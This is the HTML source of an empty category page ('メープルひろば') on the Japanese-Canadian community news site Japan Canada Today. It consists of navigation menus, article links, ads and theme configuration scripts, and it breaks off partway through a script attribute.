            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月22日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community/">コミュニティ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">メープルひろば</span></div></div>

                        <h1 class="entry-title td-page-title">メープルひろば</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">特集投稿 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community/maple-hiroba/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>表示できる投稿はありません</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="207" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png" class="image wp-image-45580  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="250" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_17" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"Today\u0027s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 